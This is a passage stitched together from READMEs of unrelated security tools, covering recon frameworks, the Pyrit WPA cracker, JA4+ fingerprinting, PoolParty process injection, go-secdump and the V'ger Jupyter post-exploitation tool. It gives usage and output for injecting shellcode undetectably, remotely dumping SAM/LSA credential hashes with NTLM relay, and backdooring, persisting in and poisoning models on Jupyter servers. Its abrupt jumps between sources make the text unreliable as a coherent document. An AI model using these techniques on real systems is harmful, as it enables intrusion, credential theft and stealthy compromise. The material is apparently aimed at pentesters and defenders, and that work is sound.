Also, please note that most data will not show in the GUI until the scan has completed. It's best to try and run the scan overnight or over a weekend, depending on the number of domains being scanned, and return once the scan has complete to move from Recon to Enumeration.
Running Wildfire:
Graphical User Interface (GUI)
Wildfire can be run from the GUI using the Wildfire button on the dashboard. Once clicked, the front-end will use the checkboxes on the screen to determine what flags should be passed to the scanner.
Please note that running scans from the GUI still has a few bugs and edge cases that haven't been sorted out. If you have any issues, you can simply run the scan form the CLI.
Command Line Interface (CLI)
All Core Modules for The Ars0n Framework are stored in the /toolkit directory. Simply navigate to the directory and run wildfire.py with the necessary flags. At least one Sub-Module flag must be provided.
python3 wildfire.py --start --cloud --scan
Slowburn
Unlike the Wildfire module, which requires the user to identify target domains to scan, the Slowburn module does that work for you. By communicating with APIs for various bug bounty hunting platforms, this script will identify all domains that allow for testing on any discovered subdomain. Once the data has been populated, Slowburn will randomly choose one domain at a time to scan in the same way Wildfire does.
Please note that the Slowburn module is still in development and is not considered part of the stable alpha release. There will likely be bugs and edge cases encountered by the user.
In order for Slowburn to identify targets to scan, it must first be initialized. This initialization step collects the necessary data from various API's and deposits them into a JSON file stored locally. Once this initialization step is complete, Slowburn will automatically begin selecting and scanning one target at a time.
To initalize Slowburn, simply run the following command:
python3 slowburn.py --initialize
Once the data has been collected, it is up to the user whether they want to re-initialize the tool upon the next scan.
Remember that the scope and targets on public bug bounty programs can change frequently. If you choose to run Slowburn without initializing the data, you may be scanning domains that are no longer in scope for the program. It is strongly recommended that Slowburn be re-initialized each time before running.
If you choose not to re-initialize the target data, you can run Slowburn using the previously collected data with the following command:
python3 slowburn.py
Sub-Modules
The Ars0n Framework's Sub-Modules are designed to be leveraged by the Core Modules to divide the Recon & Enumeration phases into specific tasks. The data collected in each Sub-Module is used by the others to expand your picture of the target's attack surface.
Fire-Starter
Fire-Starter is the first step to performing recon against a target domain. The goal of this script is to collect a wealth of information about the attack surface of your target. Once collected, this data will be used by all other Sub-Modules to help the user identify a specific URL that is potentially vulnerable.
Fire-Starter works by running a series of open-source tools to enumerate hidden subdomains, DNS records, and the ASN's to identify where those external entries are hosted. Currently, Fire-Starter works by chaining together the following widely used open-source tools:
Amass
Sublist3r
Assetfinder
Get All URL's (GAU)
Certificate Transparency Logs (CRT)
Subfinder
ShuffleDNS
GoSpider
Subdomainizer
These tools cover a wide range of techniques to identify hidden subdomains, including web scraping, brute force, and crawling to identify links and JavaScript URLs.
Once the scan is complete, the Dashboard will be updated and available to the user.
Most Sub-Modules in The Ars0n Framework requre the data collected from the Fire-Starter module to work. With this in mind, Fire-Starter must be included in the first scan against a target for any usable data to be collected.
Fire-Cloud
Coming soon...
Fire-Scanner
Fire-Scanner uses the results of Fire-Starter and Fire-Cloud to perform Wide-Band Scanning against all subdomains and cloud services that have been discovered from previous scans.
At this stage of development, this script leverages Nuclei almost exclusively for all scanning. Instead of simply running the tool, Fire-Scanner breaks the scan down into specific collections of Nuclei Templates and scans them one by one. This strategy helps ensure the scans are stable and produce consistent results, removes any unnecessary or unsafe scan checks, and produces actionable results.
Troubleshooting
The vast majority of issues installing and/or running the Ars0n Framework are caused by not installing the tool on a clean installation of Kali Linux.
It is important to remember that, at its core, the Ars0n Framework is a collection of automation scripts designed to run existing open-source tools. Each of these tools have their own ways of operating and can experience unexpected behavior if conflicts emerge with any existing service/tool running on the user's system. This complexity is the reason why running The Ars0n Framework should only be run on a clean installation of Kali Linux.
Another very common issue users experience is caused by MongoDB not successfully installing and/or running on their machine. The most common manifestation of this issue is the user is unable to add an initial FQDN and simply sees a broken GUI. If this occurs, please ensure that your machine has the necessary system requirements to run MongoDB. Unfortunately, there is no current solution if you run into this issue.
The headers.txt file is compiled from various sources, including the SecLists">Seclists project. These headers are used for testing purposes and provide a variety of scenarios for analyzing how servers respond to different headers.
options: -h, --help show this help message and exit -v, --verbose Verbose mode. (default: False) -o OUTPUTFILE, --outputfile OUTPUTFILE Path to output file of wordlist.
Authentication & connection: --dc-ip ip address IP Address of the domain controller or KDC (Key Distribution Center) for Kerberos. If omitted it will use the domain part (FQDN) specified in the identity parameter -d DOMAIN, --domain DOMAIN (FQDN) domain to authenticate to -u USER, --user USER user to authenticate with --ldaps Use LDAPS instead of LDAP
Credentials: --no- pass Don't ask for password (useful for -k) -p PASSWORD, --password PASSWORD Password to authenticate with -H [LMHASH:]NTHASH, --hashes [LMHASH:]NTHASH NT/LM hashes, format is LMhash:NThash --aes-key hex key AES key to use for Kerberos Authentication (128 or 256 bits) -k, --kerberos Use Kerberos authentication. Grabs credentials from .ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line
Pyrit allows you to create massive databases of pre-computed WPA/WPA2-PSKauthentication phase in a space-time-tradeoff. By using the computational power of Multi-Core CPUs and other platforms through ATI-Stream,Nvidia CUDA and OpenCL, it is currently by far the most powerful attack against one of the world's most used security-protocols.
WPA/WPA2-PSK is a subset of IEEE 802.11 WPA/WPA2 that skips the complex task of key distribution and client authentication by assigning every participating party the same pre shared key. This master key is derived from a password which the administrating user has to pre-configure e.g. on his laptop and the Access Point. When the laptop creates a connection to the Access Point, a new session key is derived from the master key to encrypt and authenticate following traffic. The "shortcut" of using a single master key instead of per-user keys eases deployment of WPA/WPA2-protected networks for home- and small-office-use at the cost of making the protocol vulnerable to brute-force-attacks against it's key negotiation phase; it allows to ultimately reveal the password that protects the network. This vulnerability has to be considered exceptionally disastrous as the protocol allows much of the key derivation to be pre-computed, making simple brute-force-attacks even more alluring to the attacker. For more background see this article on the project's blog(Outdated).
The author does not encourage or support using Pyrit for the infringement of peoples' communication-privacy. The exploration and realization of the technology discussed here motivate as a purpose of their own; this is documented by the open development, strictly sourcecode-based distribution and 'copyleft'-licensing.
Pyrit is free software - free as in freedom. Everyone can inspect, copy or modify it and share derived work under the GNU General Public License v3+. It compiles and executes on a wide variety of platforms including FreeBSD, MacOS X and Linux as operation-system and x86-, alpha-, arm-, hppa-, mips-, powerpc-, s390 and sparc-processors.
Attacking WPA/WPA2 by brute-force boils down to to computing Pairwise Master Keys as fast as possible. Every Pairwise Master Key is 'worth' exactly one megabyte of data getting pushed through PBKDF2-HMAC-SHA1. In turn, computing 10.000 PMKs per second is equivalent to hashing 9,8 gigabyte of data with SHA1 in one second.
These are examples of how multiple computational nodes can access a single storage server over various ways provided by Pyrit:
A single storage (e.g. a MySQL-server)
A local network that can access the storage-server directly and provide four computational nodes on various levels with only one node actually accessing the storage server itself.
Another, untrusted network can access the storage through Pyrit's RPC-interface and provides three computional nodes, two of which actually access the RPC-interface.
What's new
Fixed #479 and #481
Pyrit CUDA now compiles in OSX with Toolkit 7.5
Added use_CUDA and use_OpenCL in config file
Improved cores listing and managing
limit_ncpus now disables all CPUs when set to value <= 0
Improve CCMP packet identification, thanks to yannayl
Pyrit compiles and runs fine on Linux, MacOS X and BSD. I don't care about Windows; drop me a line (read: patch) if you make Pyrit work without copying half of GNU ... A guide for installing Pyrit on your system can be found in the wiki. There is also a Tutorial and a reference manual for the commandline-client.
How to participate
You may want to read this wiki-entry if interested in porting Pyrit to new hardware-platform. Contributions or bug reports you should [submit an Issue] (https://github.com/JPaulMora/Pyrit/issues).
SherlockChain is a powerful smart contract analysisframework that combines the capabilities of the renowned Slither tool with advanced AI-powered features. Developed by a team of security experts and AI researchers, SherlockChain offers unparalleled insights and vulnerability detection for Solidity, Vyper and Plutus smart contracts.
Key Features
Comprehensive Vulnerability Detection: SherlockChain's suite of detectors identifies a wide range of vulnerabilities, including high-impact issues like reentrancy, unprotected upgrades, and more.
AI-Powered Analysis: Integrated AI models enhance the accuracy and precision of vulnerability detection, providing developers with actionable insights and recommendations.
Seamless Integration: SherlockChain seamlessly integrates with popular development frameworks like Hardhat, Foundry, and Brownie, making it easy to incorporate into your existing workflow.
Intuitive Reporting: SherlockChain generates detailed reports with clear explanations and code snippets, helping developers quickly understand and address identified issues.
Customizable Analyses: The framework's flexible API allows users to write custom analyses and detectors, tailoring the tool to their specific needs.
Continuous Monitoring: SherlockChain can be integrated into your CI/CD pipeline, providing ongoing monitoring and alerting for your smart contract codebase.
Installation
To install SherlockChain, follow these steps:
git clone https://github.com/0xQuantumCoder/SherlockChain.git
cd SherlockChain
pip install .
AI-Powered Features
SherlockChain's AI integration brings several advanced capabilities to the table:
Intelligent Vulnerability Prioritization: AI models analyze the context and potential impact of detected vulnerabilities, providing developers with a prioritized list of issues to address.
Automated Remediation Suggestions: The AI component suggests potential fixes and code modifications to address identified vulnerabilities, accelerating the remediation process.
Proactive Security Auditing: SherlockChain's AI models continuously monitor your codebase, proactively identifying emerging threats and providing early warning signals.
Natural Language Interaction: Users can interact with SherlockChain using natural language, allowing them to query the tool, request specific analyses, and receive detailed responses. he --help command in the SherlockChain framework provides a comprehensive overview of all the available options and features. It includes information on:
Vulnerability Detection: The --detect and --exclude-detectors options allow users to specify which vulnerability detectors to run, including both built-in and AI-powered detectors.
Reporting: The --report-format, --report-output, and various --report-* options control how the analysis results are reported, including the ability to generate reports in different formats (JSON, Markdown, SARIF, etc.).
Filtering: The --filter-* options enable users to filter the reported issues based on severity, impact, confidence, and other criteria.
AI Integration: The --ai-* options allow users to configure and control the AI-powered features of SherlockChain, such as prioritizing high-impact vulnerabilities, enabling specific AI detectors, and managing AI model configurations.
Integration with Development Frameworks: Options like --truffle and --truffle-build-directory facilitate the integration of SherlockChain into popular development frameworks like Truffle.
Miscellaneous Options: Additional options for compiling contracts, listing detectors, and customizing the analysis process.
The --help command provides a detailed explanation of each option, its purpose, and how to use it, making it a valuable resource for users to quickly understand and leverage the full capabilities of the SherlockChain framework.
Example usage:
sherlockchain --help
This will display the comprehensive usage guide for the SherlockChain framework, including all available options and their descriptions.
By reviewing this comprehensive usage guide, you can quickly understand how to leverage the full capabilities of the SherlockChain framework to analyze your smart contracts and identify potential vulnerabilities. This will help you ensure the security and reliability of your DeFi protocol before deployment.

Domainim is a fast domain reconnaissance tool for organizational network scanning. The tool aims to provide a brief overview of an organization's structure using techniques like OSINT, bruteforcing, DNS resolving etc.
Features
Current features (v1.0.1)- - Subdomain enumeration (2 engines + bruteforcing) - User-friendly output - Resolving A records (IPv4)

Virtual hostname enumeration
Reverse DNS lookup
Detects wildcard subdomains (for bruteforcing)
Basic TCP port scanning
Subdomains are accepted as input
Export results to JSON file
A few features are work in progress. See Planned features for more details.
The project is inspired by Sublist3r. The port scanner module is heavily based on NimScan.
Installation
You can build this repo from source- - Clone the repository
<domain> is the domain to be enumerated. It can be a subdomain as well.
-- ports | -p is a string speicification of the ports to be scanned. It can be one of the following-
all - Scan all ports (1-65535)
none - Skip port scanning (default)
t<n> - Scan top n ports (same as nmap). i.e. t100 scans top 100 ports. Max value is 5000. If n is greater than 5000, it will be set to 5000.
single value - Scan a single port. i.e. 80 scans port 80
range value - Scan a range of ports. i.e. 80-100 scans ports 80 to 100
comma separated values - Scan multiple ports. i.e. 80,443,8080 scans ports 80, 443 and 8080
combination - Scan a combination of the above. i.e. 80,443,8080-8090,t500 scans ports 80, 443, 8080 to 8090 and top 500 ports
--dns | -d is the address of the dns server. This should be a valid IPv4 address and can optionally contain the port number-
a.b.c.d - Use DNS server at a.b.c.d on port 53
a.b.c.d#n - Use DNS server at a.b.c.d on port e
--wordlist | -l - Path to the wordlist file. This is used for bruteforcing subdomains. If the file is invalid, bruteforcing will be skipped. You can get a wordlist from SecLists. A wordlist is also provided in the release page.
--rps | -r - Number of requests to be made per second during bruteforce. The default value is 1024 req/s. It is to be noted that, DNS queries are made in batches and next batch is made only after the previous one is completed. Since quries can be rate limited, increasing the value does not always guarantee faster results.
--out | -o - Path to the output file. The output will be saved in JSON format. The filename must end with .json.
Options: -h, --help Show this screen. -p, --ports Ports to scan. [default: `none`] Can be `all`, `none`, `t<n>`, single value, range value, combination -l, --wordlist Wordlist for subdomain bruteforcing. Bruteforcing is skipped for invalid file. -d, --dns IP and Port for DNS Resolver. Should be a valid IPv4 with an optional port [default: system default] -r, --rps DNS queries to be made per second [default: 1024 req/s] -o, --out JSON file where the output will be saved. Filename must end with `.json`
Contributions are welcome. Feel free to open a pull request or an issue.
Planned Features
[x] TCP port scanning
[ ] UDP port scanning support
[ ] Resolve AAAA records (IPv6)
[x] Custom DNS server
[x] Add bruteforcing subdomains using a wordlist
[ ] Force bruteforcing (even if wildcard subdomain is found)
[ ] Add more engines for subdomain enumeration
[x] File output (JSON)
[ ] Multiple domain enumeration
[ ] Dir and File busting
Others
[x] Update verbose output when encountering errors (v0.2.0)
[x] Show progress bar for longer operations
[ ] Add individual port scan progress bar
[ ] Add tests
[ ] Add comments and docstrings
Additional Notes
This project is still in its early stages. There are several limitations I am aware of.
The two engines I am using (I'm calling them engine because Sublist3r does so) currently have some sort of response limit. dnsdumpster.com">dnsdumpster can fetch upto 100 subdomains. crt.sh also randomizes the results in case of too many results. Another issue with crt.sh is the fact that it returns some SQL error sometimes. So for some domain, results can be different for different runs. I am planning to add more engines in the future (at least a brute force engine).
The port scanner has only ping response time + 750ms timeout. This might lead to false negatives. Since, domainim is not meant for port scanning but to provide a quick overview, such cases are acceptable. However, I am planning to add a flag to increase the timeout. For the same reason, filtered ports are not shown. For more comprehensive port scanning, I recommend using Nmap. Domainim also doesn't bypass rate limiting (if there is any).
It might seem that the way vhostnames are printed, it just brings repeition on the table.
But previously while testing, I found cases where not all IPs are shared by same set of vhostnames. That is why I decided to keep it this way.
DNS server might have some sort of rate limiting. That's why I added random delays (between 0-300ms) for IPv4 resolving per query. This is to not make the DNS server get all the queries at once but rather in a more natural way. For bruteforcing method, the value is between 0-1000ms by default but that can be changed using --rps | -t flag.
One particular limitation that is bugging me is that the DNS resolver would not return all the IPs for a domain. So it is necessary to make multiple queries to get all (or most) of the IPs. But then again, it is not possible to know how many IPs are there for a domain. I still have to come up with a solution for this. Also, nim-ndns doesn't support CNAME records. So, if a domain has a CNAME record, it will not be resolved. I am waiting for a response from the author for this.
For now, bruteforcing is skipped if a possible wildcard subdomain is found. This is because, if a domain has a wildcard subdomain, bruteforcing will resolve IPv4 for all possible subdomains. However, this will skip valid subdomains also (i.e. scanme.nmap.org will be skipped even though it's not a wildcard value). I will add a --force-brute | -fb flag later to force bruteforcing.
Similar thing is true for VHost enumeration for subdomain inputs. Since, urls that ends with given subdomains are returned, subdomains of similar domains are not considered. For example, scannme.nmap.org will not be printed for ack.nmap.org but something.ack.nmap.org might be. I can search for all subdomains of nmap.org but that defeats the purpose of having a subdomains as an input.
JA4+ is a suite of network Fingerprinting methods that are easy to use and easy to share. These methods are both human and machine readable to facilitate more effective threat-hunting and analysis. The use-cases for these fingerprints include scanning for threat actors, malware detection, session hijacking prevention, compliance automation, location tracking, DDoS detection, grouping of threat actors, reverse shell detection, and many more.
Please read our blogs for details on how JA4+ works, why it works, and examples of what can be detected/prevented with it: JA4+ Network Fingerprinting (JA4/S/H/L/X/SSH) JA4T: TCP Fingerprinting (JA4T/TS/TScan)
1) Install Wireshark for Windows from https://www.wireshark.org/download.html which will install tshark.exe tshark.exe is at the location where wireshark is installed, for example: C:\Program Files\Wireshark\thsark.exe 2) Add the location of tshark to your "PATH" environment variable in Windows. (System properties > Environment Variables... > Edit Path) 3) Open cmd, navigate the ja4 folder
ja4 [options] [pcap]
Database
An official JA4+ database of fingerprints, associated applications and recommended detection logic is in the process of being built.
Feel free to do a pull request with any JA4+ data you find.
JA4+ Details
JA4+ is a set of simple yet powerful network fingerprints for multiple protocols that are both human and machine readable, facilitating improved threat-hunting and security analysis. If you are unfamiliar with network fingerprinting, I encourage you to read my blogs releasing JA3 here, JARM here, and this excellent blog by Fastly on the State of TLS Fingerprinting which outlines the history of the aforementioned along with their problems. JA4+ brings dedicated support, keeping the methods up-to-date as the industry changes.
All JA4+ fingerprints have an a_b_c format, delimiting the different sections that make up the fingerprint. This allows for hunting and detection utilizing just ab or ac or c only. If one wanted to just do analysis on incoming cookies into their app, they would look at JA4H_c only. This new locality-preserving format facilitates deeper and richer analysis while remaining simple, easy to use, and allowing for extensibility.
For example; GreyNoise is an internet listener that identifies internet scanners and is implementing JA4+ into their product. They have an actor who scans the internet with a constantly changing single TLS cipher. This generates a massive amount of completely different JA3 fingerprints but with JA4, only the b part of the JA4 fingerprint changes, parts a and c remain the same. As such, GreyNoise can track the actor by looking at the JA4_ac fingerprint (joining a+c, dropping b).
JA4: TLS Client Fingerprinting is open-source, BSD 3-Clause, same as JA3. FoxIO does not have patent claims and is not planning to pursue patent coverage for JA4 TLS Client Fingerprinting. This allows any company or tool currently utilizing JA3 to immediately upgrade to JA4 without delay.
JA4S, JA4L, JA4H, JA4X, JA4SSH, JA4T, JA4TScan and all future additions, (collectively referred to as JA4+) are licensed under the FoxIO License 1.1. This license is permissive for most use cases, including for academic and internal business purposes, but is not permissive for monetization. If, for example, a company would like to use JA4+ internally to help secure their own company, that is permitted. If, for example, a vendor would like to sell JA4+ fingerprinting as part of their product offering, they would need to request an OEM license from us.
All JA4+ methods are patent pending. JA4+ is a trademark of FoxIO
JA4+ can and is being implemented into open source tools, see the License FAQ for details.
This licensing allows us to provide JA4+ to the world in a way that is open and immediately usable, but also provides us with a way to fund continued support, research into new methods, and the development of the upcoming JA4 Database. We want everyone to have the ability to utilize JA4+ and are happy to work with vendors and open source projects to help make that happen.
ja4plus-mapping.csv is not included in the above software licenses and is thereby a license-free file.
Q&A
Q: Why are you sorting the ciphers? Doesn't the ordering matter? A: It does but in our research we've found that applications and libraries choose a unique cipher list more than unique ordering. This also reduces the effectiveness of "cipher stunting," a tactic of randomizing cipher ordering to prevent JA3 detection.
Q: Why are you sorting the extensions? A: Earlier in 2023, Google updated Chromium browsers to randomize their extension ordering. Much like cipher stunting, this was a tactic to prevent JA3 detection and "make the TLS ecosystem more robust to changes." Google was worried server implementers would assume the Chrome fingerprint would never change and end up building logic around it, which would cause issues whenever Google went to update Chrome.
So I want to make this clear: JA4 fingerprints will change as application TLS libraries are updated, about once a year. Do not assume fingerprints will remain constant in an environment where applications are updated. In any case, sorting the extensions gets around this and adding in Signature Algorithms preserves uniqueness.
Q: Doesn't TLS 1.3 make fingerprinting TLS clients harder? A: No, it makes it easier! Since TLS 1.3, clients have had a much larger set of extensions and even though TLS1.3 only supports a few ciphers, browsers and applications still support many more.
Josh Atkins Jeff Atkinson Joshua Alexander W. Joe Martin Ben Higgins Andrew Morris Chris Ueland Ben Schofield Matthias Vallentin Valeriy Vorotyntsev Timothy Noel Gary Lipsky And engineers working at GreyNoise, Hunt, Google, ExtraHop, F5, Driftnet and others.
Contact John Althouse at [email protected] for licensing and questions.
A collection of fully-undetectable process injection techniques abusing Windows Thread Pools. Presented at Black Hat EU 2023 Briefings under the title - injection-techniques-using-windows-thread-pools-35446">The Pool Party You Will Never Forget: New Process Injection Techniques Using Windows Thread Pools
PoolParty Variants
Variant ID
Varient Description
1
Overwrite the start routine of the target worker factory
2
Insert TP_WORK work item to the target process's thread pool
3
Insert TP_WAIT work item to the target process's thread pool
4
Insert TP_IO work item to the target process's thread pool
5
Insert TP_ALPC work item to the target process's thread pool
6
Insert TP_JOB work item to the target process's thread pool
7
Insert TP_DIRECT work item to the target process's thread pool
8
Insert TP_TIMER work item to the target process's thread pool
Usage
PoolParty.exe -V <VARIANT ID> -P <TARGET PID>
Usage Examples
Insert TP_TIMER work item to process ID 1234
>> PoolParty.exe -V 8 -P 1234

[info]    Starting PoolParty attack against process id: 1234
[info]    Retrieved handle to the target process: 00000000000000B8
[info]    Hijacked worker factory handle from the target process: 0000000000000058
[info]    Hijacked timer queue handle from the target process: 0000000000000054
[info]    Allocated shellcode memory in the target process: 00000281DBEF0000
[info]    Written shellcode to the target process
[info]    Retrieved target worker factory basic information
[info]    Created TP_TIMER structure associated with the shellcode
[info]    Allocated TP_TIMER memory in the target process: 00000281DBF00000
[info]    Written the specially crafted TP_TIMER structure to the target process
[info]    Modified the target process's TP_POOL tiemr queue list entry to point to the specially crafted TP_TIMER
[info]    Set the timer queue to expire to trigger the dequeueing TppTimerQueueExp   iration
[info]    PoolParty attack completed successfully
Package go-secdump is a tool built to remotely extract hashes from the SAM registry hive as well as LSA secrets and cached hashes from the SECURITY hive without any remote agent and without touching disk.
The tool is built on top of the library go-smb and use it to communicate with the Windows Remote Registry to retrieve registry keys directly from memory.
It was built as a learning experience and as a proof of concept that it should be possible to remotely retrieve the NT Hashes from the SAM hive and the LSA secrets as well as domain cached credentials without having to first save the registry hives to disk and then parse them locally.
The main problem to overcome was that the SAM and SECURITY hives are only readable by NT AUTHORITY\SYSTEM. However, I noticed that the local group administrators had the WriteDACL permission on the registry hives and could thus be used to temporarily grant read access to itself to retrieve the secrets and then restore the original permissions.
Credits
Much of the code in this project is inspired/taken from Impacket's secdump but converted to access the Windows registry remotely and to only access the required registry keys.
Some of the other sources that have been useful to understanding the registry structure and encryption methods are listed below:
options: --host <target> Hostname or ip address of remote server -P, --port <port> SMB Port (default 445) -d, --domain <domain> Domain name to use for login -u, --user <username> Username -p, --pass <pass> Password -n, --no-pass Disable password prompt and send no credentials --hash <NT Hash> Hex encoded NT Hash for user password --local Authenticate as a local user instead of domain user --dump Saves the SAM and SECURITY hives to disk and transfers them to the local machine. --sam Extract secrets from the SAM hive explicitly. Only other explicit targets are included. --lsa Extract LSA secrets explicitly. Only other explicit targets are included. --dcc2 Extract DCC2 caches explicitly. Only ohter explicit targets are included. --backup-dacl Save original DACLs to disk before modification --restore-dacl Restore DACLs using disk backup. Could be useful if automated restore fails. --backup-file Filename for DACL backup (default dacl.backup) --relay Start an SMB listener that will relay incoming NTLM authentications to the remote server and use that connection. NOTE that this forces SMB 2.1 without encryption. --relay-port <port> Listening port for relay (default 445) --socks-host <target> Establish connection via a SOCKS5 proxy server --socks-port <port> SOCKS5 proxy port (default 1080) -t, --timeout Dial timeout in seconds (default 5) --noenc Disable smb encryption --smb2 Force smb 2.1 --debug Enable debug logging --verbose Enable verbose logging -o, --output Filename for writing results (default is stdout). Will append to file if it exists. -v, --version Show version
Changing DACLs
go-secdump will automatically try to modify and then restore the DACLs of the required registry keys. However, if something goes wrong during the restoration part such as a network disconnect or other interrupt, the remote registry will be left with the modified DACLs.
Using the --backup-dacl argument it is possible to store a serialized copy of the original DACLs before modification. If a connectivity problem occurs, the DACLs can later be restored from file using the --restore-dacl argument.
All information contained in this repository is provided for educational and research purposes only. The author is not responsible for any illegal use of this tool.
It is a specialized network security tool that helps both pentesters and security professionals.
Mechanics
Above is a invisible network sniffer for finding vulnerabilities in network equipment. It is based entirely on network traffic analysis, so it does not make any noise on the air. He's invisible. Completely based on the Scapy library.
Above allows pentesters to automate the process of finding vulnerabilities in network hardware. Discovery protocols, dynamic routing, 802.1Q, ICS Protocols, FHRP, STP, LLMNR/NBT-NS, etc.
options: -h, --help show this help message and exit --interface INTERFACE Interface for traffic listening --timer TIMER Time in seconds to capture packets, if not set capture runs indefinitely --output OUTPUT File name where the traffic will be recorded --input INPUT File name of the traffic dump --passive-arp Passive ARP (Host Discovery)
Information about protocols
The information obtained will be useful not only to the pentester, but also to the security engineer, he will know what he needs to pay attention to.
When Above detects a protocol, it outputs the necessary information to indicate the attack vector or security issue:
Impact: What kind of attack can be performed on this protocol;
Tools: What tool can be used to launch an attack;
Technical information: Required information for the pentester, sender MAC/IP addresses, FHRP group IDs, OSPF/EIGRP domains, etc.
Mitigation: Recommendations for fixing the security problems
Source/Destination Addresses: For protocols, Above displays information about the source and destination MAC addresses and IP addresses
Installation
Linux
You can install Above directly from the Kali Linux repositories
WARNING! Above is not designed to work with tunnel interfaces (L3) due to the use of filters for L2 protocols. Tool on tunneled L3 interfaces may not work properly.
[*] After the protocol is detected - all necessary information about it will be displayed -------------------------------------------------- [+] Detected SSDP Packet [*] Attack Impact: Potential for UPnP Device Exploitation [*] Tools: evil-ssdp [*] SSDP Source IP: 192.168.0.251 [*] SSDP Source MAC: 02:10:de:64:f2:34 [*] Mitigation: Ensure UPnP is disabled on all devices unless absolutely necessary, monitor UPnP traffic -------------------------------------------------- [+] Detected MDNS Packet [*] Attack Impact: MDNS Spoofing, Credentials Interception [*] Tools: Responder [*] MDNS Spoofing works specifically against Windows machines [*] You cannot get NetNTLMv2-SSP from Apple devices [*] MDNS Speaker IP: fe80::183f:301c:27bd:543 [*] MDNS Speaker MAC: 02:10:de:64:f2:34 [*] Mitigation: Filter MDNS traffic. Be careful with MDNS filtering --------------------------------------------------
If you need to record the sniffed traffic, use the --output argument
V'ger is an interactive command-line application for post-exploitation of authenticated Jupyter instances with a focus on AI/ML security operations.
User Stories
As a Red Teamer, you've found Jupyter credentials, but don't know what you can do with them. V'ger is organized in a format that should be intuitive for most offensive security professionals to help them understand the functionality of the target Jupyter server.
As a Red Teamer, you know that some browser-based actions will be visibile to the legitimate Jupyter users. For example, modifying tabs will appear in their workspace and commands entered in cells will be recorded to the history. V'ger decreases the likelihood of detection.
As an AI Red Teamer, you understand academic algorthmic attacks, but need a more practical execution vector. For instance, you may need to modify a large, foundational internet-scale dataset as part of a model poisoning operation. Modifying that dataset at its source may be impossible or generate undesirable auditable artifacts. with V'ger you can achieve the same objectives in-memory, a significant improvement in tradecraft.
As a Blue Teamer, you want to understand logging and visibility into a live Jupyter deployment. V'ger can help you generate repeatable artifacts for testing instrumentation and performing incident response exercises.
Usage
Initial Setup
pip install vger
vger --help
Currently, vger interactive has maximum functionality, maintaining state for discovered artifacts and recurring jobs. However, most functionality is also available by-name in non-interactive format with vger <module>. List available modules with vger --help.
Commands
Once a connection is established, users drop into a nested set of menus.
The top level menu is: - Reset: Configure a different host. - Enumerate: Utilities to learn more about the host. - Exploit: Utilities to perform direct action and manipulation of the host and artifacts. - Persist: Utilities to establish persistence mechanisms. - Export: Save output to a text file. - Quit: No one likes quitters.
These menus contain the following functionality: - List modules: Identify imported modules in target notebooks to determine what libraries are available for injected code. - Inject: Execute code in the context of the selected notebook. Code can be provided in a text editor or by specifying a local .py file. Either input is processed as a string and executed in runtime of the notebook. - Backdoor: Launch a new JupyterLab instance open to 0.0.0.0, with allow-root on a user-specified port with a user-specified password. - Check History: See ipython commands recently run in the target notebook. - Run shell command: Spawn a terminal, run the command, return the output, and delete the terminal. - List dir or get file: List directories relative to the Jupyter directory. If you don't know, start with /. - Upload file: Upload file from localhost to the target. Specify paths in the same format as List dir (relative to the Jupyter directory). Provide a full path including filename and extension. - Delete file: Delete a file. Specify paths in the same format as List dir (relative to the Jupyter directory). - Find models: Find models based on common file formats. - Download models: Download discovered models. - Snoop: Monitor notebook execution and results until timeout. - Recurring jobs: Launch/Kill recurring snippets of code silently run in the target environment.
Experimental
With pip install vger[ai] you'll get LLM generated summaries of notebooks in the target environment. These are meant to be rough translation for non-DS/AI folks to do quick triage of if (or which) notebooks are worth investigating further.
There was an inherent tradeoff on model size vs. ability and that's something I'll continue to tinker with, but hopefully this is helpful for some more traditional security users. I'd love to see folks start prompt injecting their notebooks ("these are not the droids you're looking for").
Perform malware scan analysis of on-prem servers using AWS services
Challenges with on-premises malware detection
It can be difficult for security teams to continuously monitor all on-premises servers due to budget and resource constraints. Signature-based antivirus alone is insufficient as modern malware uses various obfuscation techniques. Server admins may lack visibility into security events across all servers historically. Determining compromised systems and safe backups to restore from during incidents is challenging without centralized monitoring and alerting. It is onerous for server admins to setup and maintain additional security tools for advanced threat detection. The rapid mean time to detect and remediate infections is critical but difficult to achieve without the right automated solution.
Determining which backup image is safe to restore from during incidents without comprehensive threat intelligence is another hard problem. Even if backups are available, without knowing when exactly a system got compromised, it is risky to blindly restore from backups. This increases the chance of restoring malware and losing even more valuable data and systems during incident response. There is a need for an automated solution that can pinpoint the timeline of infiltration and recommend safe backups for restoration.
How to use AWS services to address these challenges
This combo of services provides a cost-effective way to continuously monitor on-premises servers for malware without impacting performance. It also helps determine safe recovery point in time backups for restoration by identifying timeline of compromises through centralized threat analytics.
